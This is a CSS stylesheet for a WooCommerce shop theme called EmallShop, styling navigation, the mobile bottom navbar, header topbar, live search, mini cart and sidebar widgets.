.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
display: inline-block;
}
.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before{
content: "\2215";
font-weight: 400;
margin: 0 0.7em;
}
.image-navigation .nav-previous a:before,
.comment-navigation .nav-previous a:before {
content: "\f053";
font-size:12px;
font-size:1.2rem;
margin-right: 0.5em;
position: relative;
}
.image-navigation .nav-next a:after,
.comment-navigation .nav-next a:after {
content: "\f054";
font-size:12px;
font-size:1.2rem;
margin-left: 0.5em;
position: relative;
}
.comment-navigation .nav-next{
float:right;
}
.navigation.comment-navigation .nav-links{
background-color:#ffffff;
padding:20px;
margin:0;
}
.comments-title + .comment-navigation {
border-bottom: 0;
}
.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty) {
margin-bottom: 2em;
} .emallshop-mobile-navbar{
box-shadow: 0 0 4px rgba(0,0,0,.15);
display: -ms-flexbox;
display: flex;
-ms-flex-direction: row;
flex-direction: row;
-ms-flex-pack: justify;
justify-content: space-between;
-ms-flex-align: center;
align-items: center;
position: fixed;
padding: 5px 0;
height: 57px;
right: 0;
bottom: 0;
left: 0;
opacity:0;
visibility:hidden;
z-index: 98;	
-webkit-transform: translateY(60px);
transform: translateY(60px);
-webkit-transition: -webkit-transform .3s ease, opacity .3s ease, visibility .3s ease;
transition: transform .3s ease, opacity .3s ease, visibility .3s ease;
}
@media (max-width:991px){
.has-mobile-bottom-navbar,
.has-mobile-bottom-navbar-single-page{
padding-bottom:48px;
}
.has-mobile-bottom-navbar .emallshop-mobile-navbar{
bottom: 0;
opacity:1;
visibility:visible;
-webkit-transform: translateY(0);
transform: translateY(0);
}
.has-mobile-bottom-navbar .emallshop-back-to-top{
bottom: 68px;
}
.single-product.has-mobile-bottom-navbar-single-page div.product .single_add_to_cart_button,
.woocommerce-cart.has-mobile-bottom-navbar-single-page a.checkout-button,
.woocommerce-checkout.has-mobile-bottom-navbar-single-page .place-order button[type="submit"]{
border-radius: 0;
box-shadow: 0 0 4px rgba(0,0,0,.15);
bottom: 0;
left: 0;
line-height: 2;
opacity: 1;
position: fixed !important;
width: 100%;
z-index: 997;
}
.single-product.has-mobile-bottom-navbar-single-page.has-single-product-quick-buy div.product:not(.product-type-external) .single_add_to_cart_button {
width: 50%;
}
.single-product.has-mobile-bottom-navbar-single-page div.product .emallshop-quick-buy {
bottom: 0;
left: 50%;
margin: 0;
position: fixed !important;
width: 50%;
z-index: 997;
}
.single-product.has-mobile-bottom-navbar-single-page div.product .emallshop_quick_buy_button {
border-radius: 0;
box-shadow: 2px 0 4px rgba(0,0,0,.15);
line-height: 2;
opacity: 1 !important;
width: 100%;
}
.woocommerce-cart.has-mobile-bottom-navbar-single-page .emallshop-freeshipping-bar{
margin-bottom: 0;
margin-top: 1em;
}
.woocommerce-cart.has-mobile-bottom-navbar-single-page .wc-proceed-to-checkout .checkout-button {
border-radius: 0;
line-height: 1.8;
margin-bottom: 0;
}
}
.emallshop-mobile-navbar .mobile-element {
-ms-flex: 1 0 20%;
flex: 1 0 20%;
max-width: 20%;
padding: 0 3px;
}
.emallshop-mobile-navbar .mobile-element a {
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-pack: center;
justify-content: center;
-ms-flex-align: center;
align-items: center;
font-weight: 600;
}
.emallshop-mobile-navbar .navbar-icon {
font-size: 20px;
position: relative;
}
.emallshop-mobile-navbar .navbar-label {
font-size: 12px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
}
.emallshop-mobile-navbar.navbar-label-hide .navbar-label {
display: none;
}  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
} .site .skip-link {
background-color: #f1f1f1;
box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
color: #21759b;
display: block;
font-family: 'Roboto', sans-serif;
left: -9999em;
outline: none;
padding: 15px 23px 14px;
text-decoration: none;
text-transform: none;
top: -9999em;
}
.logged-in .site .skip-link {
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
font-family: 'Roboto', sans-serif;
}
.site .skip-link:focus {
clip: auto;
height: auto;
left: 6px;
top: 7px;
width: auto;
z-index: 100000;
} .alignleft {
clear: both;
display: inline;
float: left;
margin: .3em 1.5em 1.5em 0;
}
.alignright {
clear: both;
display: inline;
float: right;
margin: .3em 0 1.5em 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}
blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
margin: 0.4em 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
margin: 0.4em 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
clear: both;
margin-top: 0.4em;
margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
margin-bottom: 1.2em;
}  .wp-block-archives.aligncenter,
.wp-block-categories.aligncenter,
.wp-block-latest-posts.aligncenter {
text-align: center;
} ul.wp-block-archives,
.wp-block-categories,
.wp-block-latest-posts {
list-style-type: none;
margin-left: 0;
}
ul.wp-block-archives ul,
.wp-block-categories ul,
.wp-block-latest-posts ul {
list-style-type: none;
} .wp-block-image {
margin-bottom: 1.5em;
}
.wp-block-image figure {
margin-bottom: 0;
margin-top: 0;
}
.wp-block-image figure.alignleft {
margin: 0 1.5em 1.5em 0;
}
.wp-block-image figure.alignright {
margin: 0 0 1.5em 1.5em;
} .wp-block-quote:not(.is-large):not(.is-style-large),
.wp-block-pullquote.is-style-solid-color blockquote{
border: 0;
padding: 0;
}
.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
margin-bottom: 0;
}
.wp-block-quote cite {
color: inherit;
font-size: inherit;
} .wp-block-audio audio {
display: block;
width: 100%;
} .clear:before,
.clear:after,
.site:before,
.site:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.nav-links:before,
.nav-links:after,
.comment-navigation:before,
.comment-navigation:after,
.social-navigation ul:before,
.social-navigation ul:after,
.textwidget:before,
.textwidget:after {
content: "";
display: table;
table-layout: fixed;
}
.clear:after,
.entry-content:after,
.page-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
clear: both;
} .emallshop-activation-bar {
max-width: 270px;
position: fixed;
bottom: 3em;
left: 5em;
background-color: #fff;
padding: 2em;
box-shadow: 0 0 3px rgba(0, 0, 0, .1);
z-index: 99;
} #header{
background-color:#fcfcfc;
} #emallshop-loader-wrapper {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 99999;
background: #fff; 
}
.emallshop-loader-section {
display: block;
position: relative;
top: 40%;
width: 100%;
height: 100%;
text-align:center;
z-index: 1000; 
}
.loaded #emallshop-loader-wrapper {
visibility: hidden;
opacity: 0;
} .no-js #emallshop-loader-wrapper {
display: none; 
}
.header-overlay #header, .header-overlay .header-topbar, .header-overlay .header-middle, .header-overlay .header-navigation{
background:none;
} .header-topbar, 
.header-topbar .wcaccount-topbar .wcaccount-dropdown, 
.header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, 
.header-topbar .wcml-dropdown .wcml-cs-submenu, 
.header-topbar .demo-dropdown-sub-menu, 
.header-topbar .woocommerce-currency-switcher-form ul.dd-options, 
.header-topbar .dropdown-menu{
background-color:#fcfcfc;
}
.header-topbar {
font-size: 12px;
}
.header-topbar .customer-support-email {
margin-right: 15px;
}
.customer-support-email, .customer-support-call, .social-link li{
display:inline-block;
}
.topbar-notification .news-title {
color: #fff;
line-height: 28px;
padding: 0 10px;
position: absolute;
top: 5px;
z-index:9;
}
.topbar-notification .news-title:before {
position:absolute;
top:0;
right:-10px;
width:0;
height:0;
content:'';
border-left:10px solid;
border-top:14px solid transparent;
border-bottom:14px solid transparent;
}
.topbar-notification .news-text {
padding: 6px 0;
}
.topbar-notification .break-new > a {
margin-right: 3em;
}
.header-middle .customer-support-email, .header-middle .customer-support-call{
display:block;
}
.header-topbar .customer-support{
padding:9px 0;
}
ul.social-link {
list-style: none;
margin: 0;
padding: 6px 0;
}
ul.social-link li a {
display: inline-block;
font-size: 14px;
height: 28px;
line-height: 27px;
margin-right: 5px;
text-align: center;
width: 28px;
}
ul.social-link li:hover a{
color:#fff;
}
ul.social-link li.icon-facebook:hover a {
background-color:#3B589C;
}
ul.social-link li.icon-twitter:hover a {
background-color:#6DC0E8;
}
ul.social-link li.icon-instagram:hover a {
background-color:#E84C4D;
}
ul.social-link li.icon-linkedin:hover a {
background-color:#0177B5;
}
ul.social-link li.icon-youtube:hover a {
background-color:#FE0000;
}
ul.social-link li.icon-rss:hover a {
background-color:#f15200;
}
ul.social-link li.icon-flickr:hover a {
background-color:#F7187D;
}
ul.social-link li.icon-pinterest:hover a {
background-color:#BA1E21;
}
.customer-support-email span, .customer-support-call span{
padding: 0 5px;
}
.topbar-right > div,
.topbar-right > span, 
.topbar-welcome-message {
display: inline-block;
padding: 9px 8px;
}
.header-topbar .topbar-right > div > a > span,
.header-topbar .topbar-right > span > a > span, 
.wcaccount-dropdown span{
margin-left:4px;
}
.nav-shop-account span, .nav-login-registare span {
padding: 0 4px;
}
.nav-shop-account{
margin-left:5px;
}
.wcaccount-topbar{
position:relative
}
.header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .currency-topbar .wcml-cs-submenu, .header-topbar .demo-dropdown .demo-dropdown-sub-menu {
box-shadow: 0px  3px 3px rgba(0, 0, 0, 0.3);
font-size: 12px;
list-style: none;
right: 0;
margin: 0;
position: absolute;
text-align: left;
opacity:0;
top:41px;
visibility:hidden;
min-width: 130px;
-webkit-transition: -webkit-transform .4s ease, opacity .4s ease, visibility .4s ease;
transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
z-index: 999;
}
.header-topbar .wcaccount-topbar:hover .wcaccount-dropdown, .header-topbar .language-topbar:hover .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .currency-topbar:hover .wcml-cs-submenu, .header-topbar .demo-dropdown-menu:hover .demo-dropdown-sub-menu{
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0px);
-ms-transform: translateY(0px);
transform: translateY(0px);
}
.wcaccount-topbar .wcaccount-dropdown > li {
padding: .5em .8em;
}
.wcaccount-topbar .wcaccount-dropdown a {
display: block;
}
.topbar-cart{
position:relative;
text-align:center;
}
.topbar-cart .mini-cart-count{
border-radius: 50%;
color: #ffffff;
font-size: 11px;
right: 14px;
line-height: 14px;
min-height: 16px;
min-width: 17px;
padding: 2px;
position: absolute;
top: 4px;
} .language-topbar, .currency-topbar{
text-align:left;
display:inline-block;
padding:8px 7px;
position:relative;
}
.currency-topbar .wcml_currency_switcher{
padding:2px
}
.currency-topbar select, .language-topbar select{
height: 26px;
padding: 0 10px;
}
.wpml-ls-statics-shortcode_actions, .wcml-dropdown{
width:auto;
}
.wpml-ls-legacy-list-horizontal{
padding:0;
border:0;
}
.wpml-ls-statics-shortcode_actions > ul, .wcml-dropdown > ul, .woocommerce-currency-switcher-form .dd-container, .woocommerce-currency-switcher-form .dd-select{
position:inherit;
}
.wpml-ls-legacy-list-horizontal a{
padding: 4px 10px;
}
.wpml-ls-statics-shortcode_actions a{
background:none;
border:none;
}
.wpml-ls-statics-shortcode_actions a:hover, .wpml-ls-statics-shortcode_actions a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover > a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover, .wcml-dropdown li:hover, .wcml-dropdown li:focus{
background:none !important;
}
.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wcml-dropdown .wcml-cs-submenu, .wcml-dropdown .wcml-cs-submenu li{
border:0;
}
.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wcml-cs-submenu a{
padding:8px 10px;
}
.language-topbar #lang_sel, .language-topbar #lang_sel_click{
height:21px;
}
.language-topbar #lang_sel li, .language-topbar #lang_sel_click li{
float:none;
}
.woocommerce-currency-switcher-form{
display: inline-block;
line-height: 12px;
padding: 3px 0;
vertical-align: top;
}
#google_language_translator {
display: inline-block;
}
.topbar-right {
vertical-align: middle;
}
.currency-topbar .woocommerce-currency-switcher-form .dd-selected{
line-height: 8px;
padding: 0 10px;
}
.dd-option-image, .dd-selected-image{
width:30px;
}
.woocommerce-currency-switcher-form .dd-select{
background:none !important;
}
.currency-topbar .wcml_currency_switcher, .topbar-right .woocommerce-currency-switcher-form{
padding:0;
}
.wcml-dropdown li, .woocommerce-currency-switcher-form .dd-select, .woocommerce-currency-switcher-form ul.dd-options, .woocommerce-currency-switcher-form .dd-option{
border:0;
}
.demo-dropdown-menu ul, .demo-dropdown-menu ul li{
list-style:none;
margin:0;
padding:0;	
}
.demo-dropdown-menu img + span {
margin-left: 0.4em;
}
.demo-dropdown > li > a {
padding: 5px 16px 5px 10px;
}
.demo-dropdown > li > a:after{
content:"\f107";
font-family: FontAwesome;
font-size: 14px;
padding-left: 5px;
position: absolute;
}
.demo-dropdown-sub-menu a{
padding:3px 10px;
display:block;
}  .header-middle{
background-color:#fcfcfc;
}
.header-logo .sticky-logo, .es-sticky .header-logo .logo{
display:none;
}
.es-sticky .header-logo .sticky-logo{
display:block;
}
.header-middle .customer-support {
text-align: right;
}
.header-middle .text-left .customer-support {
text-align:left;
}
.header-middle .text-left .header-right {
justify-content: left;
}
.product-search input[type="search"] {
height: 40px;
margin: 0;
width: 82%;
}
.scrollActive #header .header-middle {
padding: 0.567em 0;
} .search-control-group {
display:table;
position: relative;
}
.search-control-group .search-field, .search-categories, .input-search-btn{
display:table-cell;
}
.search-area .search-field {
border: none;
padding: 8px 8px 8px 20px;
color: #000;
margin:0;
background:none !important;
}
.header-navigation .search-area .search-field{
padding: 6px 8px 6px 20px;
}
.header-navigation .search-area{
margin:3px 0;
}
.search-area .search-header-form{
position:relative;
}
.search-area .search-categories .categories-filter{
width:150px;
background: none;
box-shadow: none;
}
.search-area .search-categories .categories-filter,.search-area .search-categories .categories-filter:hover{
border:0 !important
}
.search-categories, .input-search-btn {
vertical-align: middle;
white-space: nowrap;
width: 1%;
}
.input-search-btn{
font-size:0;
white-space: nowrap;
position: relative;
}
.input-search-btn .search-btn{
padding: 0.7em 1.3871em;
margin:-1px -2px -1px 2px;
}
.search-area .input-search-btn .search-btn:after {
content: "\f002";
font-family: fontawesome;
font-size: 18px;
vertical-align: sub;
color: #fff;
}
.search-area .search-btn.loading:after{
-webkit-animation:spin 500ms infinite linear;
animation:spin 500ms infinite linear;
border:2px solid #fff;
border-radius:32px;
border-right-color:transparent !important;
border-top-color:transparent !important;
content:"";
display:inline-block;
height:16px;
width:16px
}
.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after{
right:43%;
}
.selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu{
max-height:300px;
width: 185px !important;
}
.selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu li a {
font-size: 1.3rem;
padding: 0.2em;
}
.header-navigation .search-area .input-search-btn .search-btn{
padding:.56em 1.2871em;
}
.search-area .live-search-results{
left: 0;
position: absolute;
top: 100%;
width:100%;
z-index: 100;
}
.live-search-results .autocomplete-suggestions {
width: 100%;
margin-top: 1px;
padding: 8px 0;
background-color: rgba(255,255,255,.97);
border-top:none;
-webkit-box-shadow: 0 4px 4px rgba(0,0,0,.2);
-moz-box-shadow: 0 4px 4px rgba(0,0,0,.2);
box-shadow: 0 4px 4px rgba(0,0,0,.2);
text-shadow: none;
max-height: 400px;
overflow-x: hidden;
}
.live-search-results .autocomplete-suggestion {
padding: 6px 10px;
font-size: 14px;
line-height: 18px;
display:flex;
}
.live-search-results .search-product-title{
flex:1 1 0;
margin:0 12px;
}
.live-search-results .search-product-title, 
.live-search-results .search-product-price{
font-size:13px;
}
.live-search-results .autocomplete-suggestion a {
color: #444;
}
.live-search-results .autocomplete-suggestion a strong{
color:#212121;
}
.live-search-results .search-product-image img {
border-radius:50%;
width: 45px;
}
.live-search-results .autocomplete-suggestion:hover, 
.live-search-results .autocomplete-selected, 
.live-search-results .autocomplete-suggestion:hover a, 
.live-search-results .autocomplete-selected a, 
.live-search-results .autocomplete-suggestion:hover .search-product-price, 
.live-search-results .autocomplete-selected .search-product-price{
color: #fff !important;
}
.live-search-results.autocomplete-suggestion p {
margin: 0;
}
.live-search-results .search-product-price{
font-weight:600;
display:block;
margin-top:5px;
}
.live-search-results .search-product-price ins{
background:none
} .default-search-wrapper{
display: inline-block;
position:relative;
}
.default-search-wrapper .search-toggle {
cursor: pointer;    
padding: 9px;
}
.default-search-wrapper .search-toggle:before {
content: "\f002";
font-size: 16px;
}
.search-wrapper .search-toggle .screen-reader-text {
left: 5px; }
.search-box-wrapper {
-webkit-box-sizing: border-box;
-moz-box-sizing:    border-box;
box-sizing:         border-box;
position: absolute;
bottom: -70px;
right: -12px;
width: 300px;
z-index: 2;
}
.search-box-wrapper .search-box {
padding: 12px;
}
.search-box-wrapper .search-box .search-field {
border: 0 none;
font-size: 16px;
padding: 2px 2px 3px 6px;
width: 100%;
}
.search-toggle:before {
-webkit-font-smoothing: antialiased;
display: inline-block;
font-family: "FontAwesome";
text-decoration: inherit;
vertical-align: text-bottom;
}
.search-box-wrapper .search-box{
box-shadow: 0px  3px 3px rgba(0, 0, 0, 0.3);
border-top:3px solid;
position:relative;
}
.search-box-wrapper .search-form > label {
width: 100%;
}
.header-middle .header-right,
.header-navigation .header-right{
display: flex;
align-items: center;
justify-content: right; }
.header-right span > a{
display: flex;
flex-direction: column;
}
.header-middle .header-right > span{
font-size:20px;
display: inline-block;
padding: 0 5px;
text-align: center;
}
.header-middle .header-right > span > a > span{
display: block;
font-size: 12px;
}
.header-middle .container{
position:relative;
}
.header-middle .header-main-navigation{
float: left; width:100%;
}
.header-middle ul.main-navigation > li > a .emallshop-menu-label{
top:-15px;
}
.header-right .topbar-cart .mini-cart-count{
left: 56%;
top: -2px;
}
.header-cart-content { }
.header-cart-content .cart-style-1 .cart-icon {
color: #ffffff;
font-size:18px;
float: left;
padding: 12px;
}
.header-cart-content .cart-style-1 .mini-cart-count{
float:left;
border-left:0;
padding:9px 7px;
}
.header-cart.cart-style-2{
display: block;
font-size: 20px;
padding: 0 12px;
position: relative;
text-align: center;
}
.header-cart-content .cart-style-2 .mini-cart-count,
.header-wishlist .wishlist-count,
.header-compare .compare-count,
.topbar-cart .mini-cart-count,
.navbar-icon .cart-count,
.navbar-icon .wishlist-count, 
.navbar-icon .compare-count{
border-radius: 50%;
color: #ffffff;
font-size: 11px;
line-height: 10px;
min-height: 16px;
min-width: 16px;
padding: 3px;
position: absolute;
left: calc( 50% + 5px);
top: -7px;
text-align:center;
}
.header-topbar .header-cart-content .cart-style-2 .mini-cart-count, 
.header-topbar .header-wishlist .wishlist-count, 
.header-topbar .header-compare .compare-count, 
.header-topbar .topbar-cart .mini-cart-count{
left:inherit;
top: 2px;
right:0;
}
.emallshop-mobile-navbar .navbar-icon .cart-count,
.emallshop-mobile-navbar .wishlist-count,
.emallshop-mobile-navbar .compare-count {
left: 16px;
top: -4px;
}
.header-wishlist,
.header-compare {
position:relative;
}
.header-cart.cart-style-2  span{ font-size: 12px;
}
.header-cart-content .heading-cart.cart-style-3 h6, 
.header-services .content-service h6{
font-size:14px;
margin-bottom:2px;
}
.header-cart-content .heading-cart.cart-style-3 span, 
.header-services .content-service span{
font-size:13px;
}
.header-cart-content .heading-cart.cart-style-3 > i{
color:#ffffff;
font-size: 18px;
height: 40px;
margin-right:4px;
padding: 9px;
text-align: center;
width: 40px;
}
.header-cart-content .heading-cart.cart-style-3 > a{
display:inline-block;
vertical-align:middle;
text-align:left;
}
.header-services .box-service{
display: inline-block;
min-width: 180px;
}
.header-services .icon-service{
display: inline-block;
line-height: 38px;
text-align: center;
vertical-align: top;
width: 42px;
}
.header-services .content-service{
padding-left:7px;
display: inline-block;
}
.header-cart-content .header_shopping_cart {
background-color: #fff;
border-top:3px solid;
position: absolute;
right: 10px;
width: 300px;
z-index: 999;
box-shadow: 0px  3px 3px rgba(0, 0, 0, 0.3);
opacity:0;
top:116%;
text-align: left;
visibility:hidden;
-webkit-transition: -webkit-transform .4s ease, opacity .4s ease, visibility .4s ease;
transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
.header-cart-content .header_shopping_cart:before, 
.search-box-wrapper .search-box:before {
display: block;
top: -17px;
right: 18px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
border-color: rgba(136, 183, 213, 0);
border-width: 7px 8px;
margin-left: -6px;
}
.header-cart-content:hover .header_shopping_cart{
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0px);
-ms-transform: translateY(0px);
transform: translateY(0px);
}
.header-cart-content .cart_list.product_list_widget{
max-height:312px;
overflow-x:hidden;
}
.woocommerce ul.cart_list li dl, 
.woocommerce ul.product_list_widget li dl{
border-left:0;
padding-left:0;
}
.product_list_widget .mini_cart_item .quantity, 
.woocommerce.widget_shopping_cart .total .amount, 
.header-cart-content .header_shopping_cart p.total .amount{
font-weight:600;
}
.widget_shopping_cart_content .mini_cart_item{
position:relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: row;
flex-direction: row;
-ms-flex-align: start;
align-items: flex-start;
}
.widget_shopping_cart_content .mini-cart-item-content {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
padding-right: 10px;
}
.widget_shopping_cart_content .mini-cart-item-image {
position: relative;
overflow: hidden;
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
margin-right:15px;
}
.header_shopping_cart .widget_shopping_cart_content .mini_cart_item{	
padding: 10px 15px;
}
.widget_shopping_cart_content .mini_cart_item a.remove{
position: absolute;
right: 12px;
top: 12px;
}
.header_shopping_cart .widget_shopping_cart_footer {
padding: 15px;
border-top: 3px double #e9e9e9;
}
p.woocommerce-mini-cart__total.total {
display: flex;
justify-content: space-between;
font-size: 16px;
}
p.woocommerce-mini-cart__empty-message {
padding: 15px;
margin-bottom: 0;
}
.woocommerce-mini-cart__buttons > a {
margin-right:5px;
}
.header-navigation .header-cart-content .header_shopping_cart .buttons a, 
.header-middle .header-cart-content .header_shopping_cart .buttons a{
color:#ffffff;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove{
top: 12px;
right: -5px;
}
.widget_shopping_cart ul.product_list_widget{
display: flex;
flex-direction: column;
}
.woocommerce a.remove{
font-size:0;
}
.woocommerce a.remove:before{
content: "\f014";
}
.header_shopping_cart .mini_cart_item div.quantity{
margin: 5px 0;
}
.mini_cart_item.loading:before {
position: absolute;
left: 50%;
top: 50%;
margin-top: -10px;
margin-left: -10px;
z-index: 9; 
}
.mini_cart_item.loading:after{
background-color: rgba(255, 255, 255, .7); 
border: none; 
content: '';
margin: 0px; 
padding: 0px; 
width: 100%; 
height: 100%; 
top: 0px; 
left: 0px; 
cursor: pointer; 
position: absolute;
z-index: 8; 
}
.woocommerce .cart_list.product_list_widget .product-bundle, 
.woocommerce .shop_table.cart .product-bundle{
font-size: 12px;
line-height: 15px;
margin-left: 12px;
}
.woocommerce .cart_list.product_list_widget .product-bundle li, 
.woocommerce .shop_table.cart .product-bundle li{
padding:5px 0;
}
.woocommerce .cart_list.product_list_widget .product-bundle li a, 
.woocommerce .shop_table.cart .product-bundle li a{
font-size: 13px;
margin-bottom: 3px;
}
.woocommerce .cart_list.product_list_widget .product-bundle li span, 
.woocommerce .shop_table.cart .product-bundle li span {
display:block;
}
.header-topbar.es-sticky, 
.es-sticky .wcaccount-topbar .wcaccount-dropdown, 
.header-middle.es-sticky, 
.header-navigation.es-sticky{
background-color: #fcfcfc;
}
@media only screen and (min-width : 992px) {
.sticky-topbar .header-topbar,
.sticky-middle .header-middle, 
.sticky-navigation .header-navigation {
position: static;
top: -85px;
left: 0;
width: 100%;
-webkit-transition: top 500ms ease;
-moz-transition: top 500ms ease;
-o-transition: top 500ms ease;
transition: top 500ms ease;
}
}
@media only screen and (max-width : 991px) {
.sticky .header-middle{
position: static;
top: -85px;
left: 0;
width: 100%;
-webkit-transition: top 500ms ease;
-moz-transition: top 500ms ease;
-o-transition: top 500ms ease;
transition: top 500ms ease;
}
}
.sticky-topbar.scrollActive .header-topbar, 
.sticky-middle.scrollActive .header-middle, 
.sticky-navigation.scrollActive .header-navigation {
box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.1);
position: fixed;
width: 100%;
z-index: 999;
}
.header-navigation{
background-color:#0ba2e8;
}
.header-navigation .customer-support{
text-align:right;
}
.header-navigation:after, .header-navigation:before {
content: "";
left: 0;
position: absolute;
width: 100%;
}
.header-2 .search-area{
border-radius:22px;
}
.header-2 .search-area .input-search-btn .search-btn{
border-radius:0 22px 22px 0;
}
.header-2 .header-wishlist-text, 
.header-2 .header-compare-text, 
.header-2 .header-cart-text, 
.header-3 .header-wishlist-text, 
.header-3 .header-compare-text, 
.header-3 .header-cart-text{
display:none !important;
}
.header-1 .header-right > span, 
.header-1 .header-cart.cart-style-2,
.header-2 .header-right > span, 
.header-2 .header-cart.cart-style-2, 
.header-3 .header-right > span{
line-height:30px;
padding:0 16px;
}
.header-2 .header-middle .header-right,
.header-3 .header-middle .header-right{
margin-top:10px;
}
.header-navigation .header-right{
margin:12px 0;
text-align:right;
}
.header-navigation .header-right > span,
.header-navigation .header-cart.cart-style-2{		
font-size:18px;
padding:0 16px;
text-align:center;
}
.header-navigation .header-cart-content{
float:none;
}
.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
background-color:#ffffff;
}
.header-4 .header-navigation .header-cart-content,
.header-9 .header-navigation .header-cart-content{
float:right;
margin:2px 0;
}
.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
color:#ffffff;
}
.header-overlay .header {
left: 0;
position: absolute;
width: 100%;
z-index:99;
} #header .page-heading{
background-color:#fcfcfc;
}
#header .page-heading{
margin-bottom:35px;
}
.page-heading .page-header{
border:none;
margin:0;
padding:0;
}
.page-heading.page-heading-2 .page-header, 
.page-heading.page-heading-4 .page-header{
margin-bottom:5px;
}
.page-heading .page-header .page-title{
margin:0;
}
.page-heading .breadcrumbs{
font-size:13px;
list-style:none;
margin:0;
}
.page-heading.page-heading-3 .breadcrumbs{
margin-bottom:3px;
}
.page-heading.page-heading-4{
text-align:center;
}
.page-heading ul.breadcrumbs li{
display:inline-block;
}
.page-heading ul.breadcrumbs li .delimiter{
padding:0 4px;
}  .widget-area .widget, .dokan-widget-area .widget {
border-top:2px solid;
hyphens: auto;
width: 100%;
float:left;
word-wrap: break-word;
padding:1.2em;
}
.widget {
margin: 0 auto 2em;
}
.widget pre {
line-height: 1.2;
}
.secondary .widget > select{
height: 35px;
margin: .8em 0;
width: 100%;
}
.widget button,
.widget input {
line-height: normal;
}
.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"] {
font-size: 12px;
font-size: 1.2rem;
padding: 0.7917em 1.5833em;
}
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget textarea {
padding: .375em .675em;
}
.widget .widget-title {
padding:.6781em 1em;
margin:-20px -17px 10px;
font-size: 18px;
font-size: 1.8rem;
}
.widget.widget_search .search-form label{
display:block;
}
.widget > :last-child {
margin-bottom: 0;
}
.widget_calendar table {
margin: 0;
}
.widget_calendar td,
.widget_calendar th {
line-height: 2.3333;
text-align: center;
padding: 0;
}
.widget_calendar caption {
font-weight: 700;
margin: 0 0 1.6em;
letter-spacing: 0.04em;
text-transform: uppercase;
}
.widget_calendar tbody a {
-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
background-color: #C97178;
color: #fff;
display: block;
font-weight: 700;
}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
background-color: #d0787f;
color: #fff;
}
.widget_archive a,
.widget_categories a,
.widget_links a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a {
border: 0;
}
.widget.widget_calendar caption{
text-align:center;
margin:0;
}
.widget ul, .widget .search-form, .widget_text .textwidget, .widget_tag_cloud .tagcloud {
list-style: none;
margin: 0;
}
.widget li{
padding: .3em 0;
position:relative;
}
.widget.emallshop_twitter .twitter-list li{ padding:0.4781em 0}
.widget.emallshop_twitter .twitter-list li .media i{
padding-right:2px;
padding-top:5px;
}
.widget li:first-child, .widget ul.yith-wcan-color li{
border-top: 0;
}
.woocommerce .widget_layered_nav ul li.chosen a:before{
font-weight:bold;
}
.widget li:last-child{
padding-bottom: 0;
}
.widget .product-categories li, .widget_nav_menu li, .widget_pages li{
border:none;
padding:6px 0;
}
.widget .product-categories li , .widget_nav_menu li, .widget_nav_menu li, .widget_pages li{
display:block;
}
.widget .product-categories ul.children , .widget_nav_menu .sub-menu, .widget_pages .children{
padding-left:1.2em;
}
